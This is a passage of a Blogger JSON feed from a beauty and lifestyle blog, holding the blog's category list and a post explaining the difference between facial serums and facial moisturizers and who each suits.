jQuery112405798464822801199_1768517158121({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-239281396091014344"},"updated":{"$t":"2026-01-09T21:17:57.848+05:30"},"category":[{"term":"Featured Posts"},{"term":"Review"},{"term":"Lifestyle"},{"term":"Beauty Secrets"},{"term":"Beauty Tips"},{"term":"Only Tips"},{"term":"Beauty Product"},{"term":"Hair"},{"term":"Skin Care"},{"term":"Fashion"},{"term":"Skin"},{"term":"Author Priyanka Chakraborty"},{"term":"DIY Beauty Product"},{"term":"Guest post"},{"term":"Health \u0026  Well being"},{"term":"Mamaearth"},{"term":"Skincare"},{"term":"face"},{"term":"Baby's Essentials"},{"term":"Oils"},{"term":"Author Pallavi"},{"term":"Glowing Skin"},{"term":"Baby Products"},{"term":"Festival Seasons"},{"term":"Shampoo"},{"term":"Tips"},{"term":"Sarees"},{"term":"Author Priyanka Chakrabort"},{"term":"AuthorSreeparnaRoy"},{"term":"AuthorSusmita"},{"term":"Nail Arts"},{"term":"Author Rizvi Zaveri"},{"term":"BabyProducts"},{"term":"Face Pack"},{"term":"Gift Ideas"},{"term":"Scrub"},{"term":"Body Lotion"},{"term":"Makeup"},{"term":"Eye"},{"term":"Face Wash"},{"term":"Lip Balm"},{"term":"Lotus"},{"term":"Mama Products"},{"term":"Moisturizer"},{"term":"Travel"},{"term":"Beauty"},{"term":"Best Skin Care Tips"},{"term":"DIY Scrub"},{"term":"Face Mask"},{"term":"Hair Style"},{"term":"Haul"},{"term":"Home Decor Style"},{"term":"Online Shopping"},{"term":"Aloe-vera"},{"term":"Author Sreeparna Roy"},{"term":"Dry Hair"},{"term":"Dry Skin"},{"term":"Lip"},{"term":"Products"},{"term":"Rakhi"},{"term":"Shopping"},{"term":"Weight Loss"},{"term":"Beauty Box"},{"term":"FashionTrends"},{"term":"Hair Mask"},{"term":"Hair Oil"},{"term":"Himalaya Herbals"},{"term":"Khadi Products"},{"term":"Summer"},{"term":"Wipes"},{"term":"Baby Skin Care"},{"term":"Beauty Hacks"},{"term":"Best Products"},{"term":"Entertainment"},{"term":"Essential Oil"},{"term":"Indian Ethnic Wear"},{"term":"Instant Glowing"},{"term":"Jewelry"},{"term":"Lip Care"},{"term":"Outfit Ideas"},{"term":"Sunscreen Lotion"},{"term":"Valentine’s Day"},{"term":"Winter"},{"term":"Baby Oil"},{"term":"Covid 19"},{"term":"Green Tea"},{"term":"Hair Care Tips"},{"term":"Hair Fall Control"},{"term":"Jewellery"},{"term":"Makeup Tips"},{"term":"Maybelline"},{"term":"Mother Sparsh"},{"term":"Nail"},{"term":"AuthorPriyankaChakraborty"},{"term":"AuthorSubhra"},{"term":"BlogAdda"},{"term":"Conditioner"},{"term":"Diet and Nutrition"},{"term":"Eye Makeup"},{"term":"HairCareTips"},{"term":"Jovees"},{"term":"Lakme"},{"term":"Lehengas"},{"term":"Lipstick"},{"term":"Monsoon Tips"},{"term":"Nail Polish"},{"term":"Patanjali Products"},{"term":"Press release"},{"term":"SkincareRoutine"},{"term":"Toner"},{"term":"Unboxing"},{"term":"VLCC"},{"term":"Winter Fashion"},{"term":"ZEE5"},{"term":"Acne"},{"term":"Ariel"},{"term":"Assure"},{"term":"Baby"},{"term":"Bengali Wedding"},{"term":"Diwali"},{"term":"Dove"},{"term":"DrySkin"},{"term":"FestivalFashion"},{"term":"Food Mania"},{"term":"Food supplements"},{"term":"Girls Fashion"},{"term":"HAPPY HOLI"},{"term":"Henna"},{"term":"Home Remedies"},{"term":"L'Oreal"},{"term":"Massage Oil"},{"term":"Mehndi Designs"},{"term":"Monthly Favorites"},{"term":"OOTD"},{"term":"OnlineGiftSites"},{"term":"OnlineShopping"},{"term":"Parenting Tips"},{"term":"Shoes"},{"term":"Wedding"},{"term":"Zenith Nutrition"},{"term":"hair loss"},{"term":"Anti-Aging"},{"term":"Bath Salt"},{"term":"BeautyHacks"},{"term":"BeautySecrets"},{"term":"BeautyTips"},{"term":"Bio Bloom"},{"term":"Biotique"},{"term":"Body Butter"},{"term":"Body Wash"},{"term":"Coffee"},{"term":"Contest"},{"term":"Diy Crafts"},{"term":"Everyuth"},{"term":"Fab Bag"},{"term":"Face Toner"},{"term":"Facial Oil"},{"term":"Fairness Cream"},{"term":"Fuschia"},{"term":"Garnier"},{"term":"GiftIdeas"},{"term":"HairCare"},{"term":"Happy New Year"},{"term":"Home \u0026 Gardening"},{"term":"Kronokare"},{"term":"Monsoon"},{"term":"Night Cream"},{"term":"Nivea"},{"term":"Orange Peel"},{"term":"Pimple"},{"term":"Recipes"},{"term":"Safety Tips"},{"term":"SkincareSecrets"},{"term":"Summer Fashion"},{"term":"The Violet Box"},{"term":"VitaminC"},{"term":"Women and Wellness"},{"term":"Acne Prone Skin"},{"term":"Anarkali"},{"term":"AncientEgypt"},{"term":"Apple Cider Vinegar"},{"term":"Aroma"},{"term":"Author Subhra"},{"term":"Baby Boy"},{"term":"Beach"},{"term":"BeautyBrands"},{"term":"BeautyProduct"},{"term":"Birthday"},{"term":"Body Oil"},{"term":"Body Scrub"},{"term":"Celeb Fashion"},{"term":"Christmas"},{"term":"Christmas wishes"},{"term":"Cleanser"},{"term":"Contact Lenses"},{"term":"Contest Result"},{"term":"Contest Winners"},{"term":"Derma Roller System"},{"term":"Dermaedew"},{"term":"Diapers"},{"term":"DurgaPuja"},{"term":"Epsom Bath Salt"},{"term":"Eye Cream"},{"term":"Facial Massage"},{"term":"FacialMask"},{"term":"Fairness Face Wash"},{"term":"Feature"},{"term":"FestivalSeasons"},{"term":"FestiveFashion"},{"term":"Fitness"},{"term":"GuaSha"},{"term":"HairColor"},{"term":"HairFallControl"},{"term":"Handloom Sarees"},{"term":"Himalaya Baby Care"},{"term":"Home Design"},{"term":"HomeRemedies"},{"term":"Honey"},{"term":"Hydrating Face Gel"},{"term":"Ice Cubes"},{"term":"Interview"},{"term":"Inveda"},{"term":"KeepSkinMoisture"},{"term":"Keya Seth's Products"},{"term":"Livon"},{"term":"LuxuryBeautyBrands"},{"term":"MakeupTips"},{"term":"Men's Products"},{"term":"Monsoon Style"},{"term":"My Boy"},{"term":"Nail Trend"},{"term":"Party"},{"term":"Ponds"},{"term":"Pond’s White"},{"term":"Pune"},{"term":"RakshaBandhan"},{"term":"Raw Rituals"},{"term":"Restaurant"},{"term":"Spring Fashion"},{"term":"Subscription Box"},{"term":"Summer Essentials"},{"term":"Summer Outfit"},{"term":"Sun Block Cream"},{"term":"TRESemme"},{"term":"Tatha"},{"term":"TikTok"},{"term":"Tools"},{"term":"Video"},{"term":"Web Series"},{"term":"WebsiteReview"},{"term":"WinterSkincare"},{"term":"Women Clothing"},{"term":"30years"},{"term":"82e"},{"term":"AHA and BHA"},{"term":"AWARD"},{"term":"Affordable Kajal in India"},{"term":"AffordableSkincare"},{"term":"AgingSkin"},{"term":"AloeVera"},{"term":"AmazingHacks"},{"term":"Amazon"},{"term":"AncientHealingTechnique"},{"term":"Anti-Dark Circle"},{"term":"Antioxidants"},{"term":"App"},{"term":"BB+ Cream"},{"term":"Baby Cream"},{"term":"Babyhug"},{"term":"Bath \u0026 Body"},{"term":"Bath Body oil"},{"term":"Bath Spa Kit"},{"term":"BathSalt"},{"term":"Bathing Bar"},{"term":"Beard Oil"},{"term":"BeardOil"},{"term":"Beauty Bar"},{"term":"Beauty Drink"},{"term":"Beauty Treatments"},{"term":"BeautyChecklist"},{"term":"BeautyHabits"},{"term":"Bedding"},{"term":"BestHairOils"},{"term":"BestProducts"},{"term":"Biocare"},{"term":"Biotique Honey Water"},{"term":"Biotique Toner"},{"term":"Blackheads"},{"term":"Blogging tips"},{"term":"Body Wrap"},{"term":"Boroline"},{"term":"Bras"},{"term":"Brush"},{"term":"CITTA"},{"term":"Career"},{"term":"Carrier Review"},{"term":"Castor Oil"},{"term":"Cetaphil"},{"term":"Chikankari"},{"term":"Chocolates"},{"term":"Christmas Decorations"},{"term":"Christmas Party"},{"term":"ChronicFatigue"},{"term":"Clean \u0026 Clear"},{"term":"Cleansing Milk"},{"term":"Clothing \u0026 Apparel"},{"term":"ClothingManufacturers"},{"term":"Coconut Oil"},{"term":"Compact"},{"term":"Crochet"},{"term":"Cucumber"},{"term":"Curtain"},{"term":"CurtainGuide"},{"term":"DIYScrub"},{"term":"DarkArmpits"},{"term":"Diamond Engagement Ring"},{"term":"Diaper Rash Cream"},{"term":"Discolouration"},{"term":"Divatress"},{"term":"Doctor'sDay"},{"term":"Durga Puja"},{"term":"Dusting Powder"},{"term":"ESSENTIALS OF NATURE"},{"term":"Ear Cuffs"},{"term":"Eco-Friendly Self Care"},{"term":"Elle 18"},{"term":"Empties"},{"term":"Ethnic Designer Wear"},{"term":"Euphorbia Box"},{"term":"Eye Roll On"},{"term":"Eye Shadow"},{"term":"Eyelash Curler"},{"term":"F.C Road"},{"term":"FSJ"},{"term":"Face Cream"},{"term":"Face Wash for Kids"},{"term":"FaceMoisturizers"},{"term":"FaceToner"},{"term":"Faces Canada Cosmetic"},{"term":"Facial Oil Cleansing Method"},{"term":"Facial Serum vs. Facial Moisturizer"},{"term":"FacialKits"},{"term":"Family"},{"term":"Family Finances"},{"term":"FashionAccessories"},{"term":"FashionEssentials"},{"term":"Fashionably Medical Scrubs"},{"term":"Featured"},{"term":"FestivalSeason"},{"term":"Fibolica"},{"term":"Figaro Olive Oil"},{"term":"FlawlessSkin"},{"term":"Foot Care Tips"},{"term":"Foot Massage Cream"},{"term":"Footwear"},{"term":"FoundationCream"},{"term":"Fragrance"},{"term":"Fruit Salad"},{"term":"Fruits"},{"term":"Garnierindia"},{"term":"GiftBox"},{"term":"GlowingSkin"},{"term":"Goa"},{"term":"Hacks"},{"term":"Hair Cut"},{"term":"Hair Extensions"},{"term":"Hair Serum"},{"term":"HairAccessory"},{"term":"HairDrying"},{"term":"HairOil"},{"term":"HairProblem"},{"term":"Hairstyles"},{"term":"HandCream"},{"term":"Handmade Soap"},{"term":"Happy New Yea"},{"term":"HealthandWellness"},{"term":"Healthy Diet"},{"term":"HealthyGlow"},{"term":"Him-Guard"},{"term":"Holiday"},{"term":"Home and apartment"},{"term":"HomeDecorStyle"},{"term":"HomeDesign"},{"term":"HouseOfChikankari"},{"term":"Huggies"},{"term":"Iba Halal"},{"term":"Inatur Herbals"},{"term":"IndianOutfits"},{"term":"Indus Valley"},{"term":"Jamdani saree"},{"term":"Jewelry Box"},{"term":"Just Herbs"},{"term":"Kajal"},{"term":"Kama Ayurveda"},{"term":"Khadi Global"},{"term":"KidsEducationalActivities"},{"term":"Kiva Ivy"},{"term":"LIEBSTER AWARD"},{"term":"La Flora Organics"},{"term":"Lace Frontal Tips"},{"term":"LaserTherapy"},{"term":"Lavasa"},{"term":"Lemon Essential Oil"},{"term":"Lenscircle.com"},{"term":"Lip Scrub"},{"term":"LipBalm"},{"term":"LipBalmReview"},{"term":"Liquid Cleanser"},{"term":"Liquid Sindoor"},{"term":"Living Room"},{"term":"LuxuryBeauty"},{"term":"LuxuryBrands"},{"term":"Maang Tikka"},{"term":"Maggi"},{"term":"Mahabaleshwar"},{"term":"Makeup Brushes"},{"term":"Makeup Kits"},{"term":"Managing Family Finances"},{"term":"Mantra Herbal"},{"term":"Massage Cream"},{"term":"Mayonnaise"},{"term":"Mcaffeine"},{"term":"Meditation"},{"term":"MoistureSkin"},{"term":"MoisturizerforAgingSkin"},{"term":"MonsoonSeason"},{"term":"MonthlyFavorites"},{"term":"Morning Walk"},{"term":"Motorcycle Helmet Trends"},{"term":"Mushroom"},{"term":"Myths"},{"term":"NOTD"},{"term":"Nail Enamel"},{"term":"Natural Bath \u0026 Body"},{"term":"Natural Perfumes"},{"term":"Natural Remedies"},{"term":"NaturalGlow"},{"term":"NaturalHairCare"},{"term":"NaturalIngredients"},{"term":"NaturalPerfumes"},{"term":"NaturalWays"},{"term":"Nature Sure"},{"term":"NavratriOutfitIdeas"},{"term":"Neem Pack"},{"term":"Neemli Naturals"},{"term":"Nightwear \u0026 Loungewear"},{"term":"Nutrition"},{"term":"Nykaa"},{"term":"O3+"},{"term":"Oil free Moisturizer"},{"term":"Oily Skin"},{"term":"OilySkin"},{"term":"Olemessa"},{"term":"Olive Oil"},{"term":"Omega-3 Fatty Acids"},{"term":"OnionHairOil"},{"term":"Online pendants"},{"term":"Organic Brand"},{"term":"Organic Cotton Sanitary Pads"},{"term":"Palsons Derma"},{"term":"Panchgani"},{"term":"Pantene"},{"term":"Pantene Pro-V Shampoo"},{"term":"Pantone Formula"},{"term":"Parachute"},{"term":"Parachute Advansed"},{"term":"Party Wear Anarkali Suits"},{"term":"PharmacyProducts"},{"term":"Pigmentation"},{"term":"Powder"},{"term":"RadiantSkin"},{"term":"Rajasthan"},{"term":"Ranikhet"},{"term":"RemoveSunTan"},{"term":"Rose Water"},{"term":"Roses"},{"term":"SafelyReduceCalorie"},{"term":"Sesame Oil"},{"term":"Seven Seas"},{"term":"Shahnaz Hussain"},{"term":"Shaving Kit"},{"term":"Sheet Masks"},{"term":"Shower Gel"},{"term":"Skin Health"},{"term":"SkincareRoutines"},{"term":"Smart Indian Women"},{"term":"Soul Slings"},{"term":"Soups"},{"term":"SpringFashion"},{"term":"Spruce Shave Club"},{"term":"Straightener"},{"term":"Street Wear"},{"term":"SugarScrub"},{"term":"Summer Drinks"},{"term":"SunBlockCream"},{"term":"SunTan"},{"term":"Sunglasses"},{"term":"SunscreenLotion"},{"term":"Superfoods"},{"term":"Sustainablefashion"},{"term":"TV App"},{"term":"Tea Tree Oil"},{"term":"The Natures Co."},{"term":"Toothpaste"},{"term":"Top Organic Brands"},{"term":"Top5Moisturizers"},{"term":"UV Rays"},{"term":"Valentine’s Week"},{"term":"Vaseline"},{"term":"VedaEarth"},{"term":"Vega"},{"term":"ViscoseFabric"},{"term":"Vitamin E"},{"term":"Vitamins"},{"term":"Water"},{"term":"Weight Loss Exercises"},{"term":"What To Wear"},{"term":"Whiter Teeth"},{"term":"Wigs"},{"term":"Wild Earth"},{"term":"WinterFashion"},{"term":"Women Footwear"},{"term":"Women Shoes"},{"term":"bath"},{"term":"hair Mist"},{"term":"o"},{"term":"online necklaces"},{"term":"pro"},{"term":"push up bra"}],"title":{"type":"text","$t":"Beauty and Lifestyle Mantra "},"subtitle":{"type":"html","$t":"Fashion, Beauty, Lifestyle, and Wellness blog to get solutions to all your Fashion, Beauty, Lifestyle, and Wellness queries and stay up to on the latest Beauty, Fashion and LifestyleTrends"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyandlifestylemantra.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/-\/Author+Priyanka+Chakraborty?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/search\/label\/Author%20Priyanka%20Chakraborty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/-\/Author+Priyanka+Chakraborty\/-\/Author+Priyanka+Chakraborty?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-239281396091014344.post-1597484210903535865"},"published":{"$t":"2022-07-26T12:09:00.003+05:30"},"updated":{"$t":"2022-07-26T12:09:37.519+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Author Priyanka Chakraborty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facial Serum vs. Facial Moisturizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"}],"title":{"type":"text","$t":" Facial Serum vs. Facial Moisturizer – All that you need to know"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; white-space: pre-wrap;\"\u003EFacial serum and facial moisturizer are the most commonly confused terminologies and sometimes the marketing gimmicks are even more confusing. Now that major sales are going to come back to back, I thought why not give clarity on these two – face moisturizers and facial serum so that you can plan well ahead as to which is the one suitable for you and stock up during the upcoming sales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQd8L3Xqv13zJO_j1I5M9efOnbva7qVIAbyR71eVb6fkX7TGjMdeGThSlICYsp1bOG3oDl2l3kOm2S6H3x1zUHWJLVkkHhqvMstvM2q_j0WC62gUUKw-KieBhtV3hERVQVERNEqrnqDzFdYZXily67u2sYzM4_2waoyv7ZnpmS6sd22Zd9sFskE52\/s810\/Facial%20Serum%20vs.%20Facial%20Moisturizer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQd8L3Xqv13zJO_j1I5M9efOnbva7qVIAbyR71eVb6fkX7TGjMdeGThSlICYsp1bOG3oDl2l3kOm2S6H3x1zUHWJLVkkHhqvMstvM2q_j0WC62gUUKw-KieBhtV3hERVQVERNEqrnqDzFdYZXily67u2sYzM4_2waoyv7ZnpmS6sd22Zd9sFskE52\/w568-h640\/Facial%20Serum%20vs.%20Facial%20Moisturizer.jpg\" width=\"568\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003ESo, what’s Facial Serum?\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-e1ae27cf-7fff-c079-a8a2-b48bf6a534ad\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuwtcAYj1I5ehKn1c_a8RkxisdABNwfJVXgG8qExH1m-2ymDP_S395fXiaEzzpVBKyFLNS1zJtUeM628WnLPYfbKqIogVUKNG1jlCVh5c7hFqCTSd3GTR-s4lNGW_le7TsQ73g-ypO-DWmjjm5w7meAQ68VTwTHOFAQBmZ7k8EDsokUaAKUZW9qPiv\/s7038\/Facial%20Serum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7038\" data-original-width=\"4912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuwtcAYj1I5ehKn1c_a8RkxisdABNwfJVXgG8qExH1m-2ymDP_S395fXiaEzzpVBKyFLNS1zJtUeM628WnLPYfbKqIogVUKNG1jlCVh5c7hFqCTSd3GTR-s4lNGW_le7TsQ73g-ypO-DWmjjm5w7meAQ68VTwTHOFAQBmZ7k8EDsokUaAKUZW9qPiv\/w446-h640\/Facial%20Serum.jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESerums are, in plain and simple terms – actives in a bottle. Most of the serums are lightweight, and can actually be in the form of oil, lotion, or even gels. Facial serums are formulated such that they are meant to target and address the skin concerns like skin brightening or acne or wrinkles or pigmentation and likewise.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAs serums are full of potent ingredients, they are required in less quantity and hence goes a long way. Thus, even though they are generally quite expensive, they get compensated by the less quantity requirement.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETechnically, the particle size of ingredients in the serum is small and hence they easily penetrate skins and help achieve desired results.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003EWho should be using it?\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIf you are suffering from any target skin concern like acne\/pimples or wrinkles\/aging or pigmentation or skin dullness, you should find the right facial serum for yourself and start using the same.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAdditionally, there is no age bar to use serum – post-20s, you can start using the serum at any point in time. It's all about finding the right fit yourself. But then please remember, there are serums like Vitamin C serum, etc, which, if not used correctly can cause more harm than good.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat’s Facial Moisturizer?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkoPVn35oB60kTrQOsImo8YUO4RJftZmCsV91Ek8RK2GkH_R3gcg3aJeT4chELakyutTYva9cyL8q2NVCYzIuYnaUHwMLR2icQHCDeBUOv4MlwqxBrMIkhQYSCa2UjcbH1JEYLXE687CvBL_o_ZqKL0vKgKSrSWhcqGwI_Hn-aJ-axNvCeTrf2oKco\/s6240\/Facial%20Moisturizer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6240\" data-original-width=\"4160\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkoPVn35oB60kTrQOsImo8YUO4RJftZmCsV91Ek8RK2GkH_R3gcg3aJeT4chELakyutTYva9cyL8q2NVCYzIuYnaUHwMLR2icQHCDeBUOv4MlwqxBrMIkhQYSCa2UjcbH1JEYLXE687CvBL_o_ZqKL0vKgKSrSWhcqGwI_Hn-aJ-axNvCeTrf2oKco\/w426-h640\/Facial%20Moisturizer.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMoisturizers are the ones that are targeted to give skin hydration and prevent it from dryness which eventually might lead to multiple skin concerns. The particle size in moisturizers is bigger than serums and hence, they cannot easily penetrate the skin – rather forms a barrier on the skin and heals it effectively.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMoisturizers can also be of different categories like ones with SPF to give sun protection, or the ones with hydrating ingredients to give hydra boost to your skin and the likewise.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EWho should be using it?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFacial moisturizer can be and rather should be used by anyone and everyone. It not only helps hydrate the skin but also binds the skin cells together and acts to repair them.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPlease also be informed, that serums and moisturizers can also be layered together to get the best results. The right combo of moisturizer and serum can really make a lot of difference.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.beautyandlifestylemantra.com\/feeds\/1597484210903535865\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/07\/facial-serum-vs-facial-moisturizer-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/1597484210903535865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/1597484210903535865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/07\/facial-serum-vs-facial-moisturizer-all.html","title":" Facial Serum vs. Facial Moisturizer – All that you need to 